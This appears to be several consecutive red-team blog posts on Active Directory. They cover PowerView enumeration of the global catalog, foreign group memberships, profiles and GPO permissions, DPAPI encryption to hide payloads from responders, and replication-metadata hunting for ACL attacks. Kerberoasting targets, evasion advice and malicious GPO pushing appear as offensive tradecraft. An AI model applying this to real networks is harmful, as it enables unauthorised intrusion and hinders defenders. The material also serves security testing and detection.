The global catalog is a partial copy of all objects in an Active Directory forest, meaning that some object properties (but not all) are contained within it. This data is replicated among all domain controllers marked as global catalogs for the forest. One point of the global catalog is to allow for object searching and deconfliction quickly without the need for referrals to other domains (more information here). The nice side effect from an offensive perspective is that we can quickly query information about all domains and objects in a forest with simple queries to our primary domain controller, but more on this later.
The properties that are replicated are marked in the forest schema as the “partial attribute set”. You can easily enumerate these property names with PowerView:
Get-DomainObject -SearchBase "CN=Schema,CN=Configuration,DC=testlab,DC=local" -LDAPFilter "(isMemberOfPartialAttributeSet=TRUE)" | Select name
Sidenote: the initial global catalog is generated on the first domain controller created in the first domain in the forest. The first domain controller for each new child domain is also set as a global catalog by default, but others can be added.
Finding Global Catalogs
Before you can interact with the global catalog it helps to know where all of them are. There are obviously options through tools like nslookup and dsquery, but we’ll use a bit of PowerShell again. .NET has this functionality nicely built in:
With PowerView, you can use Get-ForestGlobalCatalog:
Searching the Global Catalog
To search a global catalog with PowerView, replace “LDAP://…” with “GC://” when specifying an LDAP search string for -SearchBase. In practice you can usually use “-SearchBase “GC://domain.com” which will map to the global catalog for that domain. This is usually my preference. For an operational example, here is how you could enumerate ALL computer DNS host names in the current forest by using the PRIMARY.testlab.local parent domain global catalog as shown above:
And here are the results from running the same query against another global catalog in another domain the same forest, SECONDARY.dev.testlab.local:
One nice side effect: we can easily enumerate the members of ANY universal group for ANY domain in a forest by just communicating with a domain controller in our same domain. This means that we only initiate traffic with a domain controller in our current domain. With PowerView we can enumerate all groups with memberships for a global catalog in testlab.local with:
These results demonstrate the differences in replication. Above there is only one group from dev.testlab.local that returned with membership results, due to its universal scope. Here are the complete group membership results through straight LDAP/non-global catalog querying. You can see the additional group results, as well as their global/domain local scopes:
From what I can tell, if you bind to a global catalog in the same domain that the group membership the user is a part of, those (domain local or global) group memberships will populate memberof. Just remember that those results will vary depending on the domain/global catalog you bind to.
Remember that “security principals” means either groups, users, or computers, i.e. anything with a security identifier. You can enumerate these members quickly by setting the SearchBase for a search to be “CN=ForeignSecurityPrincipals,DC=domain,DC=com”. For example:
You can see the two foreign domain SIDs at the bottom of those results. If any of these foreign users are members of groups in your target domain, the Get-DomainForeignGroupMember function should tease these out as well. But remember that the only way this is possible is if the group is a domain local scope:
Offensive Operations
I previously covered using the global catalog for command and control in and Active Directory environment (something that inspired a BlackHat talk ;) but there are a few additional reasons that I can think of to use the global catalog offensively when dealing with a multi-domain forest. The first is if you get a plain samaccountname for a user/group/computer and want to know what domain the account resides in. This is what we do with the BloodHound ingestor, as the samaccountnames returned from a Get-NetSession result don’t contain domain names. In fact, this is one of the main reasons the global catalog was built, for object deconfliction:
Another option is to quickly enumerate all objects of a certain type throughout the forest, i.e. get all computer DNS names for the entire setup, as we saw in the “Searching the Global Catalog” section. So let’s go a step further and enumerate all Kerberoastable accounts in the entire forest, since the servicePrincipalName property is replicated:
This also applies to domain trusts! Trusts can be enumerated through LDAP with the ‘(objectClass=trustedDomain)’ filter, so with some recent mods for PowerView we can run the following to quickly enumerate all domains in the trust mesh:
Note that this won’t be quite as accurate as Get-DomainTrustMapping (old Invoke-MapDomainTrust), but it’s a hell of a lot faster.
Unfortunately, again due to how the member/memberOf properties are linked, if a user is added to a group in a foreign domain/forest (i.e. not in a domain in the same forest) the member property of the particular group is updated with the foreign security principal distinguishedname, but the memberOf field for the user/group object added is not updated. Also, these foreign members can only be added to domain local groups, which are not replicated in the global catalog.
So we can use the global catalog to enumerate some of the inner-forest but cross-domain memberships, but for external/forest foreign memberships we’ll have to search the CN=ForeignSecurityPrincipals container domain by domain. Luckily for us, this data is replicated in the global catalog! Just use -LDAPFilter ‘(objectclass=foreignSecurityPrincipal)’:
Note that we are current in the dev.testlab.local, and used that child domain’s global catalog, but were still able to enumerate the ForeignSecurityPrincipals in testlab.local.
Since we now know that external trust users can only be added to groups with a domain local scope, we can extract the domain the foreign user was added to from the distinguishedname, query that domain directly for domain local-scoped groups with members, and compare each against the list of foreign users:
# query the global catalog for foreign security principals with domain-based SIDs, and extract out all distinguishednames
$ForeignUsers = Get-DomainObject -Properties objectsid,distinguishedname -SearchBase "GC://dev.testlab.local" -LDAPFilter '(objectclass=foreignSecurityPrincipal)' | ? {$_.objectsid -match '^S-1-5-.*-[1-9]\d{2,}$'} | Select-Object -ExpandProperty distinguishedname
$Domains = @{}

$ForeignMemberships = ForEach($ForeignUser in $ForeignUsers) {
    # extract the domain the foreign user was added to
    $ForeignUserDomain = $ForeignUser.SubString($ForeignUser.IndexOf('DC=')) -replace 'DC=','' -replace ',','.'
    # check if we've already enumerated this domain
    if (-not $Domains[$ForeignUserDomain]) {
        $Domains[$ForeignUserDomain] = $True
        # enumerate all domain local groups from the given domain that have any membership set
        Get-DomainGroup -Domain $ForeignUserDomain -Scope DomainLocal -LDAPFilter '(member=*)' -Properties distinguishedname,member | ForEach-Object {
            # check if there are any overlaps between the domain local groups and the foreign users
            if ($($_.member | Where-Object {$ForeignUsers  -contains $_})) {
                $_
            }
        }
    }
}

$ForeignMemberships | fl
Wrap Up
I’m sure this topic may have been a bit dry for some, but I hope this helps those interested to clear up some of the same misunderstandings I had. Domain group scoping provides a few interesting offensive opportunities, imposes a few restrictions, and has implications for the architecture of a red forest (more on this another time ;) Hopefully you got a few operationally useful details out of this post that help on engagements going forward.
And as always, if I made a mistake somewhere in this post, please let me know and I’ll edit in a correction!
PowerView is probably my favorite bit of code I’ve written, and definitely the one I most regularly use (as evidenced bymy recent posts). My team also heavily utilizes the toolkit, and we’ve come up with some cool uses for it over the past several years. For a long time I’ve wanted to share some of the real “power” uses of PowerView, like the PowerView “tricks”highlighted here.
My intention for this series is to demonstrate how you can use PowerView to solve interesting problems and the thought process we put behind each solution. These posts should be short-and-sweet, less complicated (and subsequently more frequent) than my normal posts, but no promises as I’m not intending to stick to any standard release timeline :) Also, I’d like to point out that PowerView is not an inherently “offensive” or “defensive” toolset- it’s a tool to help solve Active Directory problems, no matter the color.
Everything in this series will be based on real-world scenarios and each article will feature at least one function from PowerView. As these scenarios are based on real life problems, the solutions may not always be the most elegant, but they should hopefully be useful. I’m convinced that a large number of people use a relatively small part of PowerView’s functionality, and I hope to demonstrate its full capabilities to everyone.
The posts in this series will conform to this semi-standard format:
The Scenario: highlight an operational problem we encountered on an engagement
The Solution: provide the complete PowerView-based solution I or my team came up with
The Explanation: break the solution down piece by piece, and explain our thought process step by step
I’m hoping to rope some additional coworkers into the effort, and will update this post with the subsequent posts as they surface:
You’re on an engagement with elevated domain rights, and want to map out who has RDP’ed (or otherwise interactively logged into) the systems you have access to. You’re also aware that the domain may already be compromised, so you want to limit credential exposure as best as you can. And it’d be nice if we have a filterable CSV to deliver the data to the client as well, as well a minimizing any “noise” if possible.
First, we’re using Get-DomainComputer to retrieve Active Directory computer objects for our current domain. To reduce a bit of noise, we implement a custom LDAPFilter that forces the function to only return computers that have adnsHostName set in AD. Since we also only care about the dnshostname of the machine’s returned, we can set -Properties to only ask the associated domain controller to return that information. This helps reduce the amount of traffic between us and the DC.
Since we know the domain might be compromised, we want to be as careful as we can with our elevated credentials when making remote network connections.Sean Metcalf has agreat post on the dangers of unconstrained delegation, which I don’t have time to get into here, but we can at least only return machines that DON’T have the TRUSTED_FOR_DELEGATION flag set. This will return systems that should be OK to touch through things like WMI. Finally, we also only want machines we can reach from our current network stance- the -Ping parameter will only return machines that respond to a standard ICMP ping.
So now we have the set of hostnames we’re interested in returning on the pipeline. For this particular scenario, where we wanted to see who had ever logged in on a machine, we settled on enumerating the Win32_UserProfile class throughGet-WmiObject to see what interactive users had a profile generated on the machine. To reduce some noise, we can “optimize to the left” and filter out somecommon SIDs we don’t care about as well.
Finally, we only care about domain SIDs, hence the ‘S-1-5-21-[0-9]+-[0-9]+-[0-9]+-[0-9]+$’ filter. We then convert the LastUseTime for the profile to a readable format, and split the profile path returned so we can get an idea about the user name for the profile. We cap it all off by using New-Object PSObject to create a new custom object in the middle of the pipeline that contains the final output elements we care about, piping everything to Export-Csv for easily parsable output.
Last September I wrote a post titled “Offensive Encrypted Data Storage” that detailed an approach to securely storing data on disk during offensive engagements. I recently revisited the idea a bit while once again thinking about disk artifacts, and remembered about DPAPI.


TheWindows Data Protection API (DPAPI) provides a simplified set of cryptographic functions that abstracts away concerns about deriving/storing keys, and removes the need to include additional libraries to use this functionality. DPAPI uses either the user’s current logon credential or the the randomized machine account password (depending on the “scope” passed to the functions) to protect, by way of PKCS #5 and Triple-DES, a generated MasterKey. A session key is generated from the MasterKey, optional additional entropy, and some random bits – this is what’s actually used to protect data blobs supplied to DPAPI functions. DPAPI appears to be reasonably robust, and is usedby things like Chrome to securely store saved website logins on disk. As a sidenote, Benjamin Delpy has done some awesome work in this area, which is outside the scope of this post, but something I hope to revisit in the future.
Previous “Work”
While this general approach has likely been used before, the only example I know of malware potentially using something like DPAPI for protection isthis Reddit post from last September that describes what may be a Trotux variant. If anyone knows of additional samples that use what’s described here, please let me know! Here’s what thelinked code looks like:
So what the hell is this doing, and why would someone malicious take this approach?
PowerShell’s SecureString functions allow you to securely store strings like passwords in memory. The reference source shows that underneath,SecureString uses SystemFunction040, which is aresource alias for RtlEncryptMemory(). RtlEncryptMemory() and RtlDecryptMemory() are not technically a part of the DPAPI, but function conceptually similar. I last visited these functions during the “KeeThief – A Case Study in Attacking KeePass Part 2” post, but here they’re used as an obfuscation/protection primitive for some malicious PowerShell code. The malicious code is encrypted using these underlying functions, and then extracted to a plaintext string with ConvertTo-SecureString and help from PSCredential.
While this is an interesting trick, there are just a few downsides. SecureString has alimit of 65536 characters, which is enough for some simple stagers but might becoming limiting for larger payloads or storage (like keylog data). Also, the scope used means that the encrypted string can only be retrieved in the same user context that encrypted the string. If we want to “securely” store data that can be accessed by anyone on the system, but is tied to the system itself, we need a slightly different approach.
Another nice feature of the DPAPI functions is the ability to specify that the machine account be used to derive the encryption key, not the current user’s logon credential. We might want to use the machine account if we’re installing persistence for multiple users on a host. The[Security.Cryptography.DataProtectionScope] enumeration contains the CurrentUser (0x00) and LocalMachine (0x01) values which let us specify which scope to use.
Luckily for us, there are classes that nicely wrap this functionality already in .NET, and therefore PowerShell. The[System.Security.Cryptography.ProtectedData]class provides an easy way to use the DPAPI with its Protect() andUnprotect() methods. Here’s an example of wrapping these methods through PowerShell:
$EncryptedBytes can be stored on disk, registry, or wherever else you’d like. The biggest advantage of using this approach for storage (from an offensive perspective) is that if the artifacts are pulled during any EDR/sweep activities, there’s no practical way to easily decrypt the artifacts except on the same machine. However, this is definitely possible, but a topic for another blog post. It’s also worth noting that these DPAPI function are not only available through PowerShell – this is a Windows API, so you can implement this through whatever language you want. You could also use this for keylogging or any other kind of data collection.
Wrapup
Compared to the approach I took last year, DPAPI provides some significant advantages as well as a few drawbacks. With DPAPI, you don’t have to worry about the algorithm used, the key used, or key management in general. Another big benefit is that if your data on disk is swept up into some time of SIEM or dashboard for host-based analytics, incident responders will almost certainly need to decrypt the blob on the system it was encrypted on. While there are ways to deal with this defensively, it might buy you additional time if your on-disk payload (or other data) is recovered.
This is the second post in my “PowerView PowerUsage” series. Theoriginal post contains a constantly updated list of the entire series. This post will follow the same scenario/solution/explanation format, and is definitely a bit simpler than the first post.
The Scenario
While on an engagement in a multi-domain forest, you end up with a number of computer “short names” (like WINDOWS1) in a file computers.txt that you want to resolve to complete DNS host names.
The Solution
The Explanation
This one’s fairly straight-forward. We use gc (Get-Content) to output the list of computer shortnames, piping it to Sort-Object -Unique as a way to uniquify the list. This unique list is then piped to Get-DomainComputer, by way of % (ForEach-Object), which executes a script block (the code within {…}) so we can then filter by name appropriately.
The -SearchBase X specifies the LDAP source for which to search through objects. In this case, we’re using theGlobal Catalog (moreinformation here), which is a partial copy of all objects in an Active Directory forest. If we specify GC:// before our current domain (pulled from $ENV:USERDNSDOMAIN) our domain’s copy of the global catalog for the entire forest will be searched instead of just our current domain. Since the “name” and “dnshostname” properties of computer objects are replicated in the global catalog, we can use this approach to quickly map shortnames (name) to fully qualified names, in this case dnshostname.
We accomplish the mapping by adding a custom -LDAPFilter for the name returned from the text list, and –Properties dnshostname will again “optimize to the left” and only return the property we care about.
Also, after this post had been drafted, Grégory LUCAND pointed out to me the extensive article (in French) he authored on the same subject area titled “Metadata de réplication et analyse Forensic Active Directory (fr-FR)”. He walks through detecting changes to an OU, as well as an excellent deep dive (deeper than this article) into how some of the replication components work such as linked value replication. I highly recommend you check his post out, even if you have to use Google Translate as I did :)
I’ll dive into some background concerning domain replication metadata and then will break down each ACL attack primitive and how you can hunt for these modifications. Unfortunately, replication metadata can be a bit limited, but it can at least help us narrow down the modification event that took place as well as the domain controller the event occurred on.
Note: all examples here use my test domain which runs at a Windows 2012 R2 domain functional level. Other functional domain versions will vary. Also, all examples were done in a lab context, so exact behavior in a real network will vary as well.
Active Directory Replication Metadata
When a change is made to a domain object on a domain controller in Active Directory, those changes are replicated to other domain controllers in the same domain (see the “Directory Replication“section here). As part of the replication process, metadata about the replication is preserved in twoconstructed attributes, that is, attributes where the end value is calculated from other attributes. These two properties aremsDS-ReplAttributeMetaData and msDS-ReplValueMetaData.
Sidenote: previous work I found on replication metadata includesthis article on tracking UPN modification as well as this greatseries ofarticles on differentuse cases for this data. These articles show how to use both REPADMIN /showobjmeta as well as the Active Directory cmdlets to enumerate and parse the XML formatted data returned. A few months ago, I pushed a PowerView commit that simplifies this enumeration process, and I’ll demonstrate these new functions throughout this post.
msDS-ReplAttributeMetaData
First off, how do we know which attributes are replicated? Object attributes are themselves represented in the forest schema and include a systemFlags attribute that contains various meta-settings. This includes the FLAG_ATTR_NOT_REPLICATED flag, which indicates that the given attribute should not be replicated. We can use PowerView to quickly enumerate all of these non-replicated attributes using a bitwise LDAP filter to check for this flag:
So changes to any of the attributes in the above set on an object are replicated to other domain controllers, and, therefore, have replication metadata information in msDS-ReplAttributeMetaData (except for linked attributes, more on that shortly). Since this is a constructed attribute, we have to specify that the property be calculated during our LDAP search. Luckily, you can already do this with PowerView by specifying -Properties msDS-ReplAttributeMetaData for any of the Get-Domain* functions:
You can see that we get an array of XML text blobs that describes the modification events. PowerView’s brand new Get-DomainObjectAttributeHistory function will automatically query msDS-ReplAttributeMetaData for one or more objects and parse out the XML blobs into custom PSObjects:
Breaking down each result, we have the distinguished name of the object itself, the name of the replicated attribute, the last time the attribute was changed (LastOriginatingChange), the number of times the attribute has changed (Version), and the directory service agent distinguished name the change originated from (LastOriginatingDsaDN). The “Sidenote: Resolving LastOriginatingDsaDN” section at the end of this post shows how to resolve this distinguished name to the appropriate domain controller object itself. Unfortunately, we don’t get who made the change, or what the previous attribute value was; however, there are still a few interesting things things we can do with this data which I’ll show in a bit.
msDS-ReplValueMetaData
In order to understand msDS-ReplValueMetaData and why it’s separate from msDS-ReplAttributeMetaData, you need to understand linked attributes in Active Directory. Introduced Windows Server 2003 domain functional levels, linked value replication “allows individual values of a multivalued attribute to be replicated separately.” In English: attributes that are constructed/depend on other attributes were broken out in such a way that bits of the whole could be replicated one by one, instead of the entire grouping all at once. This was introduced in order to cut down on replication traffic in modern domain environments.
Withlinked attributes, Active Directory calculates the value of a given attribute, referred to as the back link, from the value of another attribute, referred to as the forward link. The best example of this is member / memberof for group memberships: the member property of a group is the forward link while the memberof property of a user is the backward link. When you enumerate the memberof property for a user, the backlinks are crawled to produce the final membership set.
There are two additional caveats about forward/backwards links you should be aware of. First, forward links are writable, while backlinks are not, so when a forward-linked attribute is changed the value of the associated backlink property is updated automatically. Second, because of this, only forward-linked attributes are replicated between domains, which then automatically calculate the backlinks. For more information, check out this great post on the subject.
A huge advantage for us is that because forward-linked attributes are replicated in this way, the previous values of these attributes are stored in replication metadata. This is exactly what the msDS-ReplValueMetaData constructed attribute stores, again in XML format. The new Get-DomainObjectLinkedAttributeHistory PowerView function wraps this all up for you:
We now know that member/memberof is a linked set, hence the modification results to member above.
In order to enumerate all forward-linked attributes, we can again examine the forest schema.Linked properties have a Link and LinkID in the schema – forward links have an even/nonzero value while back links have an odd/nonzero value. We can grab the current schema with [DirectoryServices.ActiveDirectory.ActiveDirectorySchema]::GetCurrentSchema() and can then use the FindAllClasses() method to enumerate all the current schema classes. If we filter by class properties that are even, we can find all linked properties that therefore have their previous values replicated in Active Directory metadata.
There are a lot of results here, but the main ones we likely care about are member/memberOf and manager/directReports, unfortunately. So member and manager are the only interesting properties for an object we can track previous modification values on. However, like with msDS-ReplAttributeMetaData, we unfortunately can’t see who actually initiated the change.
Hunting With Replication Metadata
Alright, so we have a bunch of this seemingly random replication metadata, how the hell do we actually use this to “find bad?” Metadata won’t magically tell you an entire story, but I believe it can start to point you in the right direction, with the added bonus of being pre-existing functionality already present in your domain. I’ll break down the process for hunting for each ACL attack primitive that @_wald0 and myself covered, but for most situations the process will be:
Use Active Directory replication metadata to detect changes to object properties that might indicate malicious behavior.
Collect detailed event logs from the domain controller linked to the change (as indicated by the metadata) in order to track down who performed the modification and what the value was changed to.
There’s one small exception to this process:
Group Membership Modification
This one is the easiest. The control relationship for this is the right to add members to a group (WriteProperty to Self-Membership) and the attack primitive through PowerView is Add-DomainGroupMember. Let’s see what the information from Get-DomainObjectLinkedAttributeHistory can tell us:
In the first entry, we see that ‘EvilUser’ was originally added (TimeCreated) at 21:13 and is still present (TimeDeleted == the epoch). Version being 3 means that the EvilUser was originally added at TimeCreated, deleted at some point, and then readded at 17:53 (LastOriginatingChange). Big note: these timestamps are in UTC!
In the second example, TestOUUser was added to the group at 21:12 (TimeCreated) and removed at 21:19 (TimeDeleted). The Version being even, as well as the non-epoch TimeDeleted value, means that this user is no longer present in the group and was removed at the indicated time. PowerView’s last new function, Get-DomainGroupMemberDeleted, will return just metadata components indicating deleted users:
If we want more details, we have the Directory System Agent (DSA) where the change originated, meaning the domain controller in this environment that handled the modification (PRIMARY here). Since we have the group that was modified (TestGroup) and the approximate time the change occurred (21:44 UTC), we can go to the domain controller that initiated the change (PRIMARY) to pull more event log detail (see the “Sidenote: Resolving LastOriginatingDsaDN” section for more detail on this process).
The auditing we really want isn’t on by default, but can be enabled with “Local Computer Policy -> Computer Configuration -> Windows Settings -> Security Settings -> Advanced Audit Policy Configuration -> Account Management -> Audit Security Group Management”:
This will result in event log IDs of 4735/4737/4755 for modifications to domain local, global, and universally scoped security groups:
We can see in the event detail that TESTLAB\dfm.a is the principal who initiated the change, with correlates with the deletion event we observed in the replication metadata.
User Service Principal Name Modification
This is also another interesting case. The vast majority of users will never have aservice principal name (SPN) set unless the account is registered to… run a service. SPN modification is an attack primitive thatI’ve spoken about before, and grants us a great opportunity to take advantage of the “Version” field of the metadata, i.e. the number of times a property has been modified.
If we set and then unset a SPN on a user, the Version associated with the attribute metadata will be even, indicating there used to be a value set:
If we enable the “Audit User Account Management” and “Audit Computer Account Management” settings, we can grab more detailed information about the changes:
Theevent ID will be 4738, but the event log detail unfortunately does not break out the value of servicePrincipalName on change. However, we do again get the principal who initiated the change:
Note the logged timestamp of the event matches the LastOriginatingChange of the replication metadata. If we wanted to do a mass enumeration of EVERY user account that had a SPN set and then deleted, we can use -LDAPFilter ‘(samAccountType=805306368)’ -Properties servicePrincipalName, and filtering out anything with an odd Version:
Object Owner/DACL Modification
I originally thought this scenario would be tough as well, as I had guessed that whenever delegation is changed on an OU those new rights were reflected in the ntSecurityDescriptor of any user objects down the inheritance chain. However, I was mistaken- any delegation changes are in the ntSecurityDescriptor of the OU/container, and I believe those inherited rights are calculated on LDAP enumeration by the server. In other words, the ntSecurityDescriptor of user/group/computer objects should only change when the owner is explicitly changed, or a new ACE is manually added to that object.
Since an object’s DACL and owner are both stored in ntSecurityDescriptor, and the event log data doesn’t provide details on the previous/changed value, we have no way of knowing if it was a DACL or owner based changed. However, we can still figure out who initiated the change again usingevent 4738:
Just like with SPNs, we can also sweep for any users (or other objects) that had their DACL or owner changed (i.e. Version > 1):
If we periodically enumerate all of this data for all users/other objects, we can start to timeline and calculate change deltas, but that’s for another post :)
User Password Reset
Unfortunately, this is probably the hardest scenario. Since password changes/resets are a fairly common occurrence, it’s difficult to reliably pull a pattern out of the data based solely on the password last set time. Luckily however, enabling the “Audit User Account Management” policy also producesevent 4723 (a user changed their own password) andevent 4724 (a password reset was initiated):
And we get the time of the reset, the user that was force-reset, and the principal that initiated it!
Group Policy Object Editing
If you’re able to track down a malicious GPO edit, and want to know the systems/users affected, I’ve talked aboutthat process as well. However, this section will focus on trying to identify what file was edited and by whom.
Every time a GPO is modified, the versionNumber property is increased. So if we pull the attribute metadata concerning the last time versionNumber was modified, and correlate this time (as a range) with edits to all files and folders in the SYSVOL path we can identify the files that were likely modified by the last edit to the GPO. Here’s how we might accomplish that:
You can see above that the Groups.xml group policy preferences file was likely the file edited. To identify what user made the changes, we need to tweak “Local Computer Policy -> Computer Configuration -> Windows Settings -> Security Settings -> Advanced Audit Policy Configuration -> DS Access -> Audit Active Directory Service Changes”:
We can then comb for event IDs of 5136 to and use the alert data to narrow down the event that caused the versionNumber modification:
We see the distinguishedName of the GPO object being modified, as well as who initiated the change. There is some more informationhere in case you’re interested.
Sidenote: Resolving LastOriginatingDsaDN
As I previously mentioned, the LastOriginatingDsaDN property indicates the the last directory service agent that the given change originated from. For us to make the most use of this information, we want to map this particular DSA record back to the domain controller it’s running on. This is unfortunately a multi-step process, but I’ll walk you through it below using PowerView.
Say the change we want to track back is the following deleted Domain Admin member:
We see that the DSA distinguished name exists in the CN=Configuration container of the associated domain. We can retrieve the full object this references by using PowerView’s Get-DomainObject with the -SearchBase set to “ldap://CN=Configuration,DC=testlab,DC=local”:
We see above that this has a NTDS-DSA object category, and we see a serverreferencebl (backlink) property that points us in the right direction. If we resolve this new object DN, we get the following:
Now we see the actual domain controller distinguished name linked in the msdfsr-computerreference property of this new result, and the serverreference matches the LastOriginatingDsaDN from our initial result. This means we can skip that middle step and query for this ms-DFSR-Member object directory, linked by the serverreference attribute, by way of a custom LDAP filter. To finish, we can extract the msdfsr-computerreference property and resolve it to the actual domain controller object:
Success! \m/
Wrapup
Hopefully this causes at least a few people to think about the hunting/forensic possibilities from the Active Directory side. There’s a wealth of opportunity here to detect our ACL based attack components, as well as a myriad of other Active Directory “bad”. Also, observant readers may have noticed that I ignored an entire defensive component here, system access control lists (SACLs), which provide that chance to implement additional auditing. I’ll cover SACLs in a future post, showing how to utilize BloodHound to identify “key terrain” to place very specific SACL auditing rules.
This is the third post in my “PowerView PowerUsage” series, and follows the same Scenario/Solution/Explanation pattern as the previous entries. Theoriginal post contains a constantly updated list of the entire series.
Active Directory access control is something my workmates and I have been very interested in over the past year. So far, this has resulted in the release of BloodHound’sACL Attack Path Update, as well as work onActive Directory DACL backdooring by @_wald0 and myself (whitepaperhere). This post will cover DACL enumeration for GPOs in a foreign domain.
Why care about this? Well, if you are able to edit a GPO, then you can gain control of any user or computer the GPO applies to. If your goal is to figure out specifically what objects a given GPO applies to, check outthis line in the “PowerView-3.0-tricks” gist.
The Scenario
You’re on an engagement and want to know what security principals can edit GPOs in a foreign domain (in this case dev.testlab.local).
The Solution
The Explanation
First, we use PowerView’s Get-DomainObjectACL to enumerate the ACEs for all group policy objects in a foreign domain. The -Domain ‘dev.testlab.local’ flag signals the query to run in the foreign domain, and the LDAP filter -LDAPFilter ‘(objectCategory=groupPolicyContainer)’ indicates to only return group policy objects. The -ResolveGUIDs flag indicates that any target GUIDs in the ACEs should be resolved to their human readable names.
We then implement a custom filter with ? {…} (Where-Object), only returning results where the SecurityIdentifier of the trustee/principal (the object that has the rights) matches the regex ‘^S-1-5-.*-[1-9]\d{3,}$’. This returns only results where the security identifier of the trustee has a relative identifier (RID) of -1000 and above, i.e. objects that are not built in like ‘Domain Admins’. The purpose of this filter is to reduce noise in an attempt to enumerate more ‘interesting’ misconfigurations of non-standard domain users. The second part of the filter matches for rights in the ACE that indicate some type of control relationship (generic all rights, rights to change the owner, etc), i.e. some type of “object takeover” primitive that allows for compromise of the target object. For more information on this type of relationship/attack, check out @wald0’s and my “An ACE Up the Sleeve” whitepaper.
From here, in order to add a bit more contextual information for the operator, we process each ACE result on the pipeline by way of % {…} (ForEach-Object), and resolve the SecurityIdentifier of the ACE to a distinguished name by using PowerView’s Convert-ADName with the -OutputType set to DN (distinguished name). We finish by using New-Object PSObject to create a new custom object in the middle of the pipeline that contains the information we care about, and pipe everything to fl (Format-List) for easy display.
Now that you know what accounts are able to edit these interesting GPOs, you could perform targeted account compromise of these accounts and use them to push malicious GPOs.
It’sbeen a while (nearly 2 years) since I wrote a post purely on Active Directorydomain trusts. Afterdiving into group scoping, I realized a few subtle misconceptions I previously had concerning trusts and group memberships. That, combined with thechanges made to PowerView last year, convinced me to publish an up-to-date guide on enumerating and attacking domain trusts. This will likely be the last post focusing on domain trusts I publish for a while, and at over 8000 words, it’s not exactly a light read (not that anyone reads long posts ;)In general, I don’t just blog my operational notes—I try to write posts that function as complete guides for members of my team, with the hope that the information may be of use to others (whether from an offensive or defensive perspective.)
I want this to be as complete as possible, so I’ll cover every aspect of trusts as we currently understand them. Just as with my previous posts, I want to encapsulate my knowledge of the topic as best I can at this point in time. Emphasis on “this point in time.” Our knowledge and tradecraft are always evolving, and trusts are no different. I had a number of fuzzy misconceptions regarding domain trusts when I started writing about them. I was never a sysadmin or AD architect—I’ve learned my knowledge piecemeal, which (hopefully) explains the gaps that have surfaced in my past posts, and the ones that I’m sure will continue to arise.
So I am going to start fresh, in case you are not familiar with the previous posts I pushed out about trusts. As such, a few parts of this post will recycle certain elements and wording from previous work, integrated with updated knowledge and PowerView syntax. And as this is a bit of a tome of an article, I’m sure there as mistakes somewhere and things that I’ve missed, so when you find them let me know and I’ll update appropriately!
Essentially, all a trust does is link up the authentication systems of two domains and allows authentication traffic to flow between them through a system of referrals. If a user requests access to a service principal name (SPN) of a resource that resides outside of the domain they’re current in, their domain controller will return a special referral ticket that points to the key distribution center (KDC, in the Windows case the domain controller) of the foreign domain.
The user’s ticket-granting-ticket (TGT) is included in this TGS-REP (ticket-granting service reply) referral ticket, and this ticket encrypted/signed with the inter-realm trust key that the domains previously exchanged, instead of the first domain’s krbtgt account. This ticket is usually referred to as an “inter-realm ticket-granting-ticket/TGT.” The foreign domain then verifies/decrypts the TGT included in the referral by decrypting it with the previously negotiated inter-realm trust key, and goes about the rest of the normal Kerberos process.
Sean Metcalf has a great breakdown of this process in his “It’s All About Trust” post, and he describes the process as, “Once there is a trust between two domains … the ticket-granting service of each domain (“realm” in Kerberos speak) is registered as a security principal with the other domain’s Kerberos service (KDC). This enables the ticket-granting service in each domain to treat the one in the other domain as just another service providing cross-domain service access for resources in the other domain.”
So basically, when the foreign domain decrypts the referral ticket with the negotiated trust key, it sees the user’s TGT and says “OK, the other domain already authenticated this user and said this is who they say they are/these are the groups the user is in, so I’ll trust this information as accurate because I trust the domain that issued the referral.“
Here’s a picture to visualize the Kerberos process across trust boundaries:
